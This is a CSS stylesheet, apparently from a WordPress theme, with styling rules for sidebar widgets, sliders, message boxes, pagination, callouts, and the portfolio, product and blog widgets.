aside.sidebar .widget_recent_news article, aside.sidebar .widget_recent_blog article, aside.sidebar .widget_recent_tweets article { border-bottom: 1px dotted #cfcfcf; }
aside.sidebar .widget_recent_tweets .tweet { border-bottom: 1px dotted #cfcfcf; }
aside.sidebar .widget_contact_info li i { color: #888888; }
aside.sidebar .widget_testimonial blockquote > img ~ p { padding-left: 0; }

/*>>>>>>>>>>>>>>>>>>>>>>>> #Elements <<<<<<<<<<<<<<<<<<<<<<<<<< */
.cell-date { width: 35px; height: 40px; position: relative; display: inline-block; }
.cell-date em { width: 100%; height: 14px; display: block; background: #78acc2; margin-bottom: 1px; -moz-border-radius-bottomleft: 3px; -webkit-border-bottom-left-radius: 3px; border-bottom-left-radius: 3px; -moz-border-radius-bottomright: 3px; -webkit-border-bottom-right-radius: 3px; border-bottom-right-radius: 3px; }
.cell-date em:first-child { -moz-border-radius-bottomleft: 0; -webkit-border-bottom-left-radius: 0; border-bottom-left-radius: 0; -moz-border-radius-bottomright: 0; -webkit-border-bottom-right-radius: 0; border-bottom-right-radius: 0; -moz-border-radius-topleft: 3px; -webkit-border-top-left-radius: 3px; border-top-left-radius: 3px; -moz-border-radius-topright: 3px; -webkit-border-top-right-radius: 3px; border-top-right-radius: 3px; }
.cell-date strong, .cell-date span { position: absolute; text-align: center; letter-spacing: -0.07em; display: inline-block; width: 100%; left: 0; font-weight: normal; font-weight: 600; }
.cell-date strong { font-size: 25px; top: 0; line-height: 28px; color: white; }
.cell-date span { font-size: 12px; color: #78acc2; text-transform: uppercase; }
.cell-date.weight1 { width: 24px; }
.cell-date.weight1 em { height: 9px; background: #b9b9b9; }
.cell-date.weight1 strong { font-size: 17px; line-height: 17px; }
.cell-date.weight1 span { font-size: 10px; color: #b9b9b9; top: 17px; }

.cell-comment { padding-right: 8px; padding-left: 8px; font-size: 12px; font-weight: bold; text-align: center; letter-spacing: -0.07em; line-height: 19px; }

.flex-container { max-height: 100%; overflow: hidden; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); -webkit-perspective: 1000; -moz-perspective: 1000; -ms-perspective: 1000; -o-perspective: 1000; perspective: 1000; }

.flexslider { display: none; }
.flexslider .flex-dir-nav { position: absolute; top: 0; right: 20px; height: 18px; margin-left: 0; width: auto; background-color: transparent; z-index: 20; }
.flexslider .flex-dir-nav.pagination a { background-color: white; }
.flexslider .flex-dir-nav.pagination a.disabled { background-color: white; }
.flexslider .flex-dir-nav.pagination a.w_next { background-position: -20px 0px; }
.flexslider .flex-dir-nav.pagination a.w_prev { background-position: 0 0; }
.flexslider.side-circle-slider .flex-dir-nav { width: 100%; top: 50%; right: 0; margin-top: -20px; }
.flexslider.side-circle-slider .flex-dir-nav.disabled { opacity: 0.4 !important; }
.flexslider.side-circle-slider .flex-dir-nav a.w_next, .flexslider.side-circle-slider .flex-dir-nav a.w_prev { background: url(images/controls/slider/slider-circle-arrows.png) -5px -5px no-repeat; position: relative; width: 40px; height: 40px; text-indent: -9999px; -webkit-transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }
.flexslider.side-circle-slider .flex-dir-nav a.w_next { background-position: -55px -5px; float: right; opacity: 0; }
.flexslider.side-circle-slider .flex-dir-nav a.w_prev { background-position: -5px -5px; float: left; opacity: 0; }
.flexslider.side-circle-slider:hover .side-arrows a.w_next { opacity: 1; -webkit-transform: translate3d(-25px, 0, 0); -moz-transform: translate3d(-25px, 0, 0); -ms-transform: translate3d(-25px, 0, 0); -o-transform: translate3d(-25px, 0, 0); transform: translate3d(-25px, 0, 0); }
.flexslider.side-circle-slider:hover .side-arrows a.w_prev { opacity: 1; -webkit-transform: translate3d(25px, 0, 0); -moz-transform: translate3d(25px, 0, 0); -ms-transform: translate3d(25px, 0, 0); -o-transform: translate3d(25px, 0, 0); transform: translate3d(25px, 0, 0); }
.flexslider.side-circle-slider .flex-control-nav { top: 20px; bottom: auto; display: inline-block; width: auto; right: 25px; }
.flexslider.side-circle-slider .flex-control-nav li { margin: 0 4px; }
.flexslider.side-circle-slider .flex-control-nav li a { background: url(images/controls/slider/bullets.png) -5px -3px no-repeat; text-indent: -9999px; width: 13px; height: 13px; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; border: none; }
.flexslider.side-circle-slider .flex-control-nav li a.flex-active { background-position: -5px -25px; }
.flexslider.side-circle-slider .slides > li { position: relative; }
.flexslider.side-circle-slider .slides > li p { position: absolute; bottom: 30px; padding: 20px; background: #eee; background: rgba(255, 255, 255, 0.5); margin: 0; color: #191919; font-size: 1.6em; text-transform: uppercase; font-weight: 700; width: auto; letter-spacing: -0.07em; max-width: 370px; line-height: 1.15; }
.flexslider.side-circle-slider .slides > li p small, .flexslider.side-circle-slider .slides > li p strong, .flexslider.side-circle-slider .slides > li p i, .flexslider.side-circle-slider .slides > li p a, .flexslider.side-circle-slider .slides > li p em, .flexslider.side-circle-slider .slides > li p span { font-weight: 400; text-transform: none; letter-spacing: 0; line-height: 1.4; }
.flexslider.side-circle-slider .slides > li p a { color: #4583b3; }
.flexslider.side-circle-slider .slides > li p a:hover { color: ligten(#4583b3, 5%); text-decoration: underline; }

.circle-style .nivo-caption { position: absolute; bottom: 30px; padding: 20px; margin: 0; color: #191919; font-size: 1.6em; text-transform: uppercase; font-weight: 700; width: auto; letter-spacing: -0.07em; max-width: 370px; line-height: 1.15; background: transparent\9; /* clear current background for ie */ background-color: rgba(255, 255, 255, 0.5); zoom: 1; /* required for the filters */ /* For IE 8*/ filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#80FFFFFF,endColorstr=#80FFFFFF); }
.circle-style .nivo-caption small, .circle-style .nivo-caption strong, .circle-style .nivo-caption i, .circle-style .nivo-caption a, .circle-style .nivo-caption em, .circle-style .nivo-caption span { font-size: 13px; font-weight: 400; text-transform: none; letter-spacing: 0; line-height: 1.4; }
.circle-style .nivo-caption a { color: #4583b3; }
.circle-style .nivo-caption a:hover { text-decoration: underline; }

.nivoSlider a.nivo-imageLink { background: white; filter: alpha(opacity=0); opacity: 0; }

.rev_slider .tp-bannertimer { height: 1px; }
.rev_slider .caption iframe { border: none; }

.tp-bannertimer { height: 1px; }

/* table */
thead { background-color: #f8f8f8; }

thead td, th { font-weight: 600; }

th, td { text-align: center; border: 1px solid #ebebeb; line-height: 3em; padding-top: 0; padding-bottom: 0; }

td { font-weight: 400; }

a.button.flat, button.flat, input[type="submit"].flat, input[type="reset"].flat, input[type="button"].flat { -webkit-border-radius: 0; -moz-border-radius: 0; -ms-border-radius: 0; -o-border-radius: 0; border-radius: 0; }
a.button.tiny, button.tiny, input[type="submit"].tiny, input[type="reset"].tiny, input[type="button"].tiny { text-shadow: none; }

div.scroll2top { display: inline-block; position: fixed; right: 50px; bottom: 66px; width: 46px; height: 46px; background: url(images/controls/arrows/scrolltop.png) no-repeat left top; z-index: 9; cursor: pointer; }

.msgbox { border: 1px solid #ccc; display: block; padding: 0.8em 1em 0.8em 1em; position: relative; margin-top: 5px; *zoom: 1; background-color: #fff; color: #909090; border-color: #d5d5d5; }
.msgbox i:first-child { font-size: 2em; line-height: 100%; position: absolute; top: 0.25em; left: 0.5em; margin-right: 0.3em; display: inline-block; }
.ie .msgbox i:first-child { top: 0.3em; }
.msgbox a.close { position: absolute; right: 1em; }
.msgbox.success, .msgbox.warn, .msgbox.error, .msgbox.info, .msgbox.notice { padding-left: 3.3em; padding-right: 2.3em; }
.msgbox.success.no-icon, .msgbox.warn.no-icon, .msgbox.error.no-icon, .msgbox.info.no-icon, .msgbox.notice.no-icon { padding-left: 1em; }
.msgbox.success { background-color: #ebf5de; color: #598527; border-color: #a6d570; text-shadow: 0 1px 1px #fff; }
.msgbox.success i:first-child, .msgbox.success .close { color: #598527; text-shadow: 0 1px 1px #fff; }
.msgbox.warn { background-color: #fefbee; color: #b2950e; border-color: #f9db50; text-shadow: 0 1px 1px #fff; }
.msgbox.warn i:first-child, .msgbox.warn .close { color: #dcb607; text-shadow: 0 1px 1px #fff; }
.msgbox.error { background-color: #fef1f1; color: #dc171f; border-color: #f8aaad; text-shadow: 0 1px 1px #fff; }
.msgbox.error i:first-child, .msgbox.error .close { color: #dc171f; text-shadow: 0 1px 1px #fff; }
.msgbox.info { background-color: #e8f0f6; color: #4583b3; border-color: #b0cce1; text-shadow: 0 1px 1px #fff; }
.msgbox.info i:first-child, .msgbox.info .close { color: #4583b3; text-shadow: 0 1px 1px #fff; }
.msgbox.notice { background-color: #fff; color: #909090; border-color: #d5d5d5; color: #6d6d6d; }
.msgbox.notice i:first-child, .msgbox.notice .close { color: #999; }

.wrapper_carousel { position: relative; padding-left: 10px; padding-right: 10px; }
.wrapper_carousel ul { display: block; text-align: center; margin: 0; padding: 0; list-style: none; min-height: 55px; }
.wrapper_carousel li { display: inline-block; float: left; margin: 0 25px 0 0; }
.wrapper_carousel li > a { display: block; float: left; }

.caroufredsel_wrapper { cursor: auto !important; width: auto !important; }

.axi_paginate_nav { margin-bottom: 40px; display: block; }
.axi_paginate_nav .page-numbers { width: 23px; height: 23px; display: inline-block; text-align: center; margin-right: 0px; color: #6d6d6d; line-height: 23px; border: 1px solid #ebebeb; }
.axi_paginate_nav a.page-numbers:hover { background-color: #78acc2; color: white; }
.axi_paginate_nav a.prev, .axi_paginate_nav a.next { background: transparent url(images/controls/slider/arrows_18.png) left top no-repeat; text-indent: -9999px; }
.axi_paginate_nav a.prev:hover, .axi_paginate_nav a.next:hover { background-color: #3d3d3d; }
.axi_paginate_nav a.next { background-position: -17px 3px; }
.axi_paginate_nav a.next:hover { background-position: -17px -17px; }
.axi_paginate_nav a.prev { background-position: 3px 3px; }
.axi_paginate_nav a.prev:hover { background-position: 3px -17px; }
.axi_paginate_nav .current, .axi_paginate_nav .current:hover { background: #cfcfcf; color: white; border-color: transparent; }

/*>>>>>>>>>>>>>>>>>>>>>>>> #Sections <<<<<<<<<<<<<<<<<<<<<<<<<<< */
/* ----------------------- $General widgets Style ------------------------*/
.widget-inner { *zoom: 1; overflow: hidden; }
.widget-inner:before, .widget-inner:after { content: ""; display: table; }
.widget-inner:after { clear: both; }

.widget-title-bar { height: 20px; position: relative; }
.widget-title-bar h2, .widget-title-bar h3 { position: relative; display: inline-block; line-height: 100%; }

/* ----------------------- $General widgets Style ------------------------*/
.fig-title { letter-spacing: -0.07em; margin-bottom: .5em; margin-top: 1.5em; font-weight: 600; color: #6d6d6d; }

.widget-container { position: relative; }
.widget-container .entry-title { font-weight: 600; }
.widget-container h4 { letter-spacing: -0.07em; }
.widget-container figure { -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); -webkit-perspective: 1000px; -moz-perspective: 1000px; -ms-perspective: 1000px; -o-perspective: 1000px; perspective: 1000px; }
.widget-container .col { margin-bottom: 10px; }
.widget-container .land .entry-header, .widget-container .mini .entry-header { margin-top: 0; }
.widget-container .land figcaption { width: 100%; }
.widget-container .land .imgHolder, .widget-container .land figcaption { float: left; }
.widget-container .land .imgHolder, .widget-container .land figure > .flex-container, .widget-container .land figure > .widget-video { margin-right: 2.3%; width: 47%; }
.widget-container .land .imgHolder + figcaption, .widget-container .land figure > .flex-container + figcaption, .widget-container .land figure > .widget-video + figcaption { width: 50%; margin-top: 0; display: inline; }
.widget-container .mini { margin-bottom: 30px; }
.widget-container .mini .imgHolder { float: left; margin-right: 3%; margin-bottom: 0.8em; display: inline-block; width: 60px; z-index: 20; }
.widget-container .mini .entry-format { top: 0; }
.widget-container .mini .entry-header { margin-bottom: 3px; }
.widget-container .mini .entry-title { line-height: 100%; }
.widget-container .mini figcaption { z-index: 19; }
.widget-container .mini .entry-title, .widget-container .mini .entry-content { margin-left: 0 !important; }
.widget-container .mini .imgHolder + figcaption { display: inline; }
.widget-container .mini .imgHolder + figcaption .entry-title, .widget-container .mini .imgHolder + figcaption .entry-content { margin-left: 50px !important; }
.widget-container.caption-over .col:hover .imgHolder span { visibility: visible; opacity: 1; top: 0; left: 0; }
.widget-container.caption-over .col:hover .imgHolder span em h4, .widget-container.caption-over .col:hover .imgHolder span em i { top: 0; }
.widget-container .imgHolder ul li { -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); -moz-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); -o-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); -webkit-transition-duration: 1100ms; -moz-transition-duration: 1100ms; -o-transition-duration: 1100ms; transition-duration: 1100ms; }
.widget-container .imgHolder ul li:first-child { -webkit-transition-delay: 50ms; -moz-transition-delay: 50ms; -o-transition-delay: 50ms; transition-delay: 50ms; }
.widget-container .imgHolder ul li:nth-child(2) { -webkit-transition-delay: 150ms; -moz-transition-delay: 150ms; -o-transition-delay: 150ms; transition-delay: 150ms; }
.widget-container .imgHolder a img { -webkit-transition: -webkit-transform 1.4s; -moz-transition: -moz-transform 1.4s; -o-transition: -o-transform 1.4s; transition: transform 1.4s; -webkit-transform: scale(1) rotate(0); -moz-transform: scale(1) rotate(0); -ms-transform: scale(1) rotate(0); -o-transform: scale(1) rotate(0); transform: scale(1) rotate(0); }
.widget-container .imgHolder a:hover img { -webkit-transform: scale(1.1) rotate(0.09deg); -moz-transform: scale(1.1) rotate(0.09deg); -ms-transform: scale(1.1) rotate(0.09deg); -o-transform: scale(1.1) rotate(0.09deg); transform: scale(1.1) rotate(0.09deg); }
.widget-container .arr_small_prev, .widget-container .arr_small_next { position: absolute; top: 50%; width: 10px; height: 50px; text-indent: -9999px; margin-top: -25px; background: url(images/controls/arrows/widget-side-arrows-small.png) left center no-repeat; }
.widget-container .arr_small_prev { left: 0; background-position: 2px center; }
.widget-container .arr_small_next { right: 0; background-position: -10px center; }

.entry-header { margin-top: 30px; margin-bottom: 15px; }

.widget-title { letter-spacing: -0.07em; }

.widget-title-bar { margin: 10px 0 21px; position: relative; height: 18px; z-index: 1; }
.widget-title-bar .widget-title { margin: 0; bottom: 3px; padding-right: 14px; background-color: white; z-index: 2; letter-spacing: -0.07em; display: inline; width: auto; position: relative; font-weight: 600; }
.widget-title-bar h5.widget-title { bottom: 2px; }
.widget-title-bar h3 { padding-bottom: 2px; }

.widget-nav { font-size: 13px; display: inline-block; height: 100%; position: absolute; bottom: 0; right: 0; background-color: white; *display: inline; *zoom: 1; *width: 50px; }
.widget-nav a, .widget-nav span { display: inline-block; height: 18px; }
.widget-nav.pagination a { text-indent: -9999px; width: 18px; background: #6d6d6d url(images/controls/slider/arrows_18.png) left top no-repeat; float: right; margin-left: 1px; }
.widget-nav.pagination a.disabled { background-color: #b9b9b9; cursor: default; }
.widget-nav.pagination a.w_next { background-position: -19px -20px; }
.widget-nav.pagination a.w_prev { background-position: 0 -20px; margin-left: 12px; }
.widget-nav.filterable { padding-left: 15px; }
.widget-nav.filterable span { margin-left: 3px; color: #b9b9b9; }
.widget-nav.filterable a { margin-left: 3px; font-weight: 400; color: #6d6d6d; }
.widget-nav.filterable a:hover { color: black; }
.widget-nav.filterable a.active { color: black; font-weight: 600; }

.widget-inner { *zoom: 1; position: relative; }
.widget-inner:before, .widget-inner:after { content: ""; display: table; }
.widget-inner:after { clear: both; }

.motion-wrapper { *zoom: 1; }
.motion-wrapper:before, .motion-wrapper:after { content: ""; display: table; }
.motion-wrapper:after { clear: both; }

.g1 .col { margin-bottom: 2px; }

.entry-related .fig-title { margin-bottom: 0; margin-top: 0.5em; }
.entry-related .fig-title a { color: #6d6d6d; }
.entry-related .fig-title a:hover { color: #78acc2; }

.entry-builder .widget-container.one_one { margin-right: 1% !important; margin-left: 1% !important; }

.entry-meta { height: 20px; width: auto; margin-top: 40px; background: url(images/pattern/meta-hr.png) left 1px repeat-x; position: relative; }
.entry-meta .cell-date, .entry-meta > a { margin-right: 3px; }
.entry-meta .readmore { background-color: white; display: inline-block; }
.entry-meta .readmore .linkbutton, .entry-meta .readmore .linkblock, .entry-meta .readmore .cell-comment, .entry-meta .readmore .entry-tax a[rel="category"], .entry-tax .entry-meta .readmore a[rel="category"] { float: right; margin-left: 5px; }
.entry-meta .readmore .linkblock, .entry-meta .readmore .cell-comment, .entry-meta .readmore .entry-tax a[rel="category"], .entry-tax .entry-meta .readmore a[rel="category"] { font: bold 11px/18px arial, sans-serif; padding: 0 5px; background: #78acc2; letter-spacing: 1px; }
.entry-meta .readmore .linkblock:hover, .entry-meta .readmore .cell-comment:hover, .entry-meta .readmore .entry-tax a[rel="category"]:hover, .entry-tax .entry-meta .readmore a[rel="category"]:hover { background: #5c9bb5; }

.callout { position: relative; }

.featured_btn { display: inline-block; }

.callout, .stunning { *zoom: 1; position: relative; }
.callout:before, .callout:after, .stunning:before, .stunning:after { content: ""; display: table; }
.callout:after, .stunning:after { clear: both; }
.callout .widget-title, .callout p, .stunning .widget-title, .stunning p { font-weight: 400; display: block; text-align: center; }
.callout p, .stunning p { font-size: 13px; }
.callout a.featured_btn, .stunning a.featured_btn { display: inline-block; position: absolute; background-color: #78acc2; font-weight: bold; text-transform: uppercase; font-size: 12px; margin: 0; border-color: transparent; }
.callout > a ~ p, .callout > a ~ .widget-title, .stunning > a ~ p, .stunning > a ~ .widget-title { margin-right: 170px; text-align: left; }

.callout { background-color: #3d3d3d; }
.callout .widget-title, .callout p { color: white; text-shadow: 0 1px 2px #000; margin: 35px; }
.callout .widget-title + p { margin-top: -37px; }
.callout a.featured_btn { padding: 0 40px; height: 100%; color: white; border-top: none; top: 0; right: 0; line-height: 100%; border-left: 2px solid white; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.5); }
.callout a.featured_btn span { position: relative; top: 47%; z-index: 1000; }
.callout a.featured_btn:hover { background-color: #5596b2; }

.stunning { background-color: transparent; padding: 1.4em 0; }
.stunning a.featured_btn { top: 50%; right: 0; padding: 12px 22px; color: white; margin-top: -19px; }
.stunning .widget-title, .stunning p { margin-top: 0; margin-bottom: 0; color: #3d3d3d; }
.stunning .widget-title { font-size: 2em; }
.stunning.center, .stunning.center .widget-title, .stunning.center p { text-align: center; }

.right-sidebar .one_half.callout, .right-sidebar .one_half.stunning, .left-sidebar .one_half.callout, .left-sidebar .one_half.stunning { padding-bottom: 10px; }
.right-sidebar .one_half.callout .widget-title, .right-sidebar .one_half.stunning .widget-title, .left-sidebar .one_half.callout .widget-title, .left-sidebar .one_half.stunning .widget-title { display: block; }
.right-sidebar .one_half.callout > p, .right-sidebar .one_half.callout > .widget-title, .right-sidebar .one_half.stunning > p, .right-sidebar .one_half.stunning > .widget-title, .left-sidebar .one_half.callout > p, .left-sidebar .one_half.callout > .widget-title, .left-sidebar .one_half.stunning > p, .left-sidebar .one_half.stunning > .widget-title { text-align: center; }
.right-sidebar .one_half.callout, .left-sidebar .one_half.callout { padding-bottom: 60px; }
.right-sidebar .one_half.callout > a ~ p, .right-sidebar .one_half.callout > a ~ .widget-title, .left-sidebar .one_half.callout > a ~ p, .left-sidebar .one_half.callout > a ~ .widget-title { margin-right: 35px; }
.right-sidebar .one_half.callout a.featured_btn, .left-sidebar .one_half.callout a.featured_btn { border-top: 1px solid #fff; padding: 0; height: 60px; width: 100%; text-align: center; top: auto; bottom: 0; right: auto; left: 0; border-left: none; }
.right-sidebar .one_half.callout a.featured_btn span, .left-sidebar .one_half.callout a.featured_btn span { top: auto; display: inline-block; line-height: 60px; }
.right-sidebar .one_half.stunning > a ~ p, .right-sidebar .one_half.stunning > a ~ .widget-title, .left-sidebar .one_half.stunning > a ~ p, .left-sidebar .one_half.stunning > a ~ .widget-title { margin-right: 0px; }
.right-sidebar .one_half.stunning a.featured_btn, .left-sidebar .one_half.stunning a.featured_btn { top: auto; bottom: 0; right: auto; left: 50%; margin-left: -60px; }

/* ---------------- Portfolio Widget  -----------------*/
.widget-folio .fig-title a { color: #6d6d6d; }
.widget-folio .fig-title a:hover { color: #78acc2; }
.widget-folio.caption-over .g1 .col { margin-bottom: 2px; }
.widget-folio.caption-over .isotope .col { margin-left: 0 !important; margin-right: 2px !important; }
.widget-folio.caption-over .imgHolder span em i { color: darkgrey; }
.widget-folio.caption-over .imgHolder em { display: block; position: absolute; left: 0; background: white; padding: 7px 10px; font-style: normal; width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-transition: all 1600ms; -moz-transition: all 1600ms; -o-transition: all 1600ms; transition: all 1600ms; -webkit-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); -moz-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); -o-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); }
.widget-folio.caption-over .imgHolder em h4 { font-weight: 600; line-height: 1; color: #78acc2; letter-spacing: 0; }
.widget-folio.caption-over .imgHolder em i { font-style: normal; color: #6d6d6d; }
.widget-folio.caption-over .imgHolder a img { -webkit-transition: all 600ms; -moz-transition: all 600ms; -o-transition: all 600ms; transition: all 600ms; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); position: relative; }
.widget-folio.caption-over .imgHolder a em { bottom: 0; -webkit-transform: translate3d(0, 90px, 0); -moz-transform: translate3d(0, 90px, 0); -ms-transform: translate3d(0, 90px, 0); -o-transform: translate3d(0, 90px, 0); transform: translate3d(0, 90px, 0); }
.widget-folio.caption-over .imgHolder a:hover img { -webkit-transition: all 1200ms; -moz-transition: all 1200ms; -o-transition: all 1200ms; transition: all 1200ms; -webkit-transform: scale3d(1.08, 1.08, 1) translate3d(0, -25px, 0) rotate(0.1deg); -moz-transform: scale3d(1.08, 1.08, 1) translate3d(0, -25px, 0) rotate(0.1deg); -ms-transform: scale3d(1.08, 1.08, 1) translate3d(0, -25px, 0) rotate(0.1deg); -o-transform: scale3d(1.08, 1.08, 1) translate3d(0, -25px, 0) rotate(0.1deg); transform: scale3d(1.08, 1.08, 1) translate3d(0, -25px, 0) rotate(0.1deg); }
.widget-folio.caption-over .imgHolder a:hover em { -webkit-transition: all 600ms; -moz-transition: all 600ms; -o-transition: all 600ms; transition: all 600ms; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
.widget-folio .col { margin-bottom: 35px; }

.no-csstransforms3d .widget-folio.caption-over .imgHolder a em { bottom: -90px; }
.no-csstransforms3d .widget-folio.caption-over .imgHolder a:hover em { bottom: 0px; }

.ie9 .widget-container .imgHolder a:hover img, .oldie .widget-container .imgHolder a:hover img, .ie9 .widget-folio.caption-over .imgHolder a:hover img, .oldie .widget-folio.caption-over .imgHolder a:hover img { -ms-transform: none !important; transform: none !important; }

.widget-product .col { margin-bottom: 15px; }
.widget-product figure { -webkit-transition: background-color 300ms linear; -moz-transition: background-color 300ms linear; -o-transition: background-color 300ms linear; transition: background-color 300ms linear; }
.widget-product figure:hover { background-color: #ebebeb; }
.widget-product figure:hover .item-title { background-image: url(images/pattern/meta-hr-w.png); }
.widget-product figure:hover .item-title a { background-color: #ebebeb; }
.widget-product figure .imgHolder { border-bottom: 2px solid white; margin-bottom: 0; }
.widget-product figcaption { padding-bottom: 10px; min-height: 115px; }
.widget-product figcaption .item-title, .widget-product figcaption p, .widget-product figcaption del { text-align: center; }
.widget-product figcaption p, .widget-product figcaption del { font-weight: 600; line-height: 100%; margin-bottom: 0; }
.widget-product figcaption .item-title { background-color: white; background: url(images/pattern/meta-hr.png) left 6px repeat-x; line-height: 1.5; font-size: 140%; font-weight: 600; }
.widget-product figcaption .item-title a { background-color: white; padding: 0 7px; color: #6d6d6d; -webkit-transition: background-color 300ms linear; -moz-transition: background-color 300ms linear; -o-transition: background-color 300ms linear; transition: background-color 300ms linear; }
.widget-product figcaption .item-title a:hover { color: #78acc2; }
.widget-product figcaption del { font-size: 18px; color: #cfcfcf; display: block; }
.widget-product figcaption .current-price { font-size: 21px; }
.widget-product.no-price figcaption { min-height: 80px; }
.widget-product.no-price del, .widget-product.no-price .current-price { display: none; }
.widget-product .isotope { margin-left: 0; margin-right: -2%; }
.widget-product .isotope .col { margin-left: 0; margin-right: 2%; }
.widget-product .product-list-item { position: relative; min-height: 70px; margin-bottom: 15px; padding-bottom: 5px; border-bottom: 1px solid #ebebeb; }
.widget-product .product-list-item .item-title, .widget-product .product-list-item > p { margin-right: 60px; }
.widget-product .product-list-item .item-title { margin-right: 60px; margin-top: 0; line-height: 100%; margin-bottom: 12px; font-weight: 600; }
.widget-product .product-list-item .pr-prices-wrapper { position: absolute; right: 0px; top: 2px; }
.widget-product .product-list-item.isotope-item .pr-prices-wrapper { right: 12px; }
.widget-product .product-list-item del, .widget-product .product-list-item .current-price { display: block; text-align: center; width: 100%; }
.widget-product .product-list-item .current-price { font-size: 18px; font-weight: 600; line-height: 100%; }
.widget-product .product-list-item del { color: #cfcfcf; font-size: 14px; }
.widget-product .product-list-item .imgHolder { width: 70px; height: 70px; float: left; margin-right: 14px; margin-bottom: 9px; }

.widget-pages .col { margin-bottom: 15px; }
.widget-pages figure { -webkit-transition: background-color 300ms linear; -moz-transition: background-color 300ms linear; -o-transition: background-color 300ms linear; transition: background-color 300ms linear; }
.widget-pages figure:hover { background-color: #ebebeb; }
.widget-pages figure:hover .item-title { background-image: url(images/pattern/meta-hr-w.png); }
.widget-pages figure:hover .item-title a { background-color: #ebebeb; }
.widget-pages figure .imgHolder { border-bottom: 2px solid white; margin-bottom: 0; }
.widget-pages figcaption { padding-bottom: 10px; min-height: 115px; }
.widget-pages figcaption .item-title, .widget-pages figcaption p, .widget-pages figcaption del { text-align: center; }
.widget-pages figcaption p { margin-bottom: 0; padding: 0 1em 1em; }
.widget-pages figcaption .item-title { background-color: white; background: url(images/pattern/meta-hr.png) left 6px repeat-x; line-height: 1.5; font-size: 140%; }
.widget-pages figcaption .item-title a { background-color: white; padding: 0 7px; -webkit-transition: background-color 300ms linear; -moz-transition: background-color 300ms linear; -o-transition: background-color 300ms linear; transition: background-color 300ms linear; }
.widget-pages.no-excerpt figcaption { min-height: 80px; }

/* ---------------- Blog Widget  -----------------*/
.widget-blog .entry-title, .list-post .entry-title, .widget_recent_blog .entry-title { margin: 0; color: #6d6d6d; }
.widget-blog .entry-title a, .list-post .entry-title a, .widget_recent_blog .entry-title a { color: #6d6d6d; }
.widget-blog .entry-title a:hover, .list-post .entry-title a:hover, .widget_recent_blog .entry-title a:hover { color: #78acc2; }
.widget-blog .post-format, .list-post .post-format, .widget_recent_blog .post-format { width: 35px; height: 34px; background: #b9b9b9 url(images/icons/format-sprite.png) 1px 0 no-repeat; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; -webkit-transition: background-color 600ms; -moz-transition: background-color 600ms; -o-transition: background-color 600ms; transition: background-color 600ms; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; margin-bottom: 5px; display: inline-block; }
.widget-blog .post-format:hover, .list-post .post-format:hover, .widget_recent_blog .post-format:hover { background-color: #78acc2; }
.widget-blog .post-format.format-image, .list-post .post-format.format-image, .widget_recent_blog .post-format.format-image { background-position: 0 -40px; }
.widget-blog .post-format.format-video, .list-post .post-format.format-video, .widget_recent_blog .post-format.format-video { background-position: 0 -120px; }
.widget-blog .post-format.format-link, .list-post .post-format.format-link, .widget_recent_blog .post-format.format-link { background-position: 0 -200px; }
.widget-blog .post-format.format-gallery, .list-post .post-format.format-gallery, .widget_recent_blog .post-format.format-gallery { background-position: 0 -240px; }
.widget-blog .post-format.format-audio, .list-post .post-format.format-audio, .widget_recent_blog .post-format.format-audio { background-position: 0 -280px; }
.widget-blog .post-format.format-quote, .list-post .post-format.format-quote, .widget_recent_blog .post-format.format-quote { background-position: 0 -320px; }
.widget-blog .post-format.format-aside, .list-post .post-format.format-aside, .widget_recent_blog .post-format.format-aside { background-position: 0 -360px; }
.widget-blog .entry-header, .list-post .entry-header, .widget_recent_blog .entry-header { margin-top: 0; }
.widget-blog .entry-content time, .list-post .entry-content time, .widget_recent_blog .entry-content time { display: block; color: #6d6d6d; font-style: italic; font-size: 12px; margin-bottom: 3px; }
.widget-blog .imgHolder + figcaption, .list-post .imgHolder + figcaption, .widget_recent_blog .imgHolder + figcaption { margin-top: 30px; }
.widget-blog iframe + figcaption, .widget-blog .widget-video + figcaption, .widget-blog .widget-audio + figcaption, .widget-blog .flex-container ~ figcaption, .list-post iframe + figcaption, .list-post .widget-video + figcaption, .list-post .widget-audio + figcaption, .list-post .flex-container ~ figcaption, .widget_recent_blog iframe + figcaption, .widget_recent_blog .widget-video + figcaption, .widget_recent_blog .widget-audio + figcaption, .widget_recent_blog .flex-container ~ figcaption { margin-top: 30px; }

.widget-blog .entry-format, .list-post .entry-format { width: 36px; height: 90px; position: absolute; top: 3px; left: 0; }
.widget-blog.format-image .post-format, .list-post.format-image .post-format { background-position: 0 -40px; }
.widget-blog.format-video .post-format, .list-post.format-video .post-format { background-position: 0 -120px; }
.widget-blog.format-link .post-format, .list-post.format-link .post-format { background-position: 0 -200px; }
.widget-blog.format-gallery .post-format, .list-post.format-gallery .post-format { background-position: 0 -240px; }
.widget-blog.format-audio .post-format, .list-post.format-audio .post-format { background-position: 0 -280px; }
